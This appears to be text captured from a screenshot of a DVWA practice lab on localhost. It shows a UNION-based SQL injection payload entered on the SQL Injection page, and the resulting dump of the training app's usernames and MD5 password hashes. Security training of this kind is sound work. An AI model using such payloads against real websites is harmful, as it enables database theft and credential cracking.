 Vulnerability: SQL Injectio
miércoles 23 abril 2025
localhost/DVWA/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Chromium
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT user, password FROM users #
Submit
Close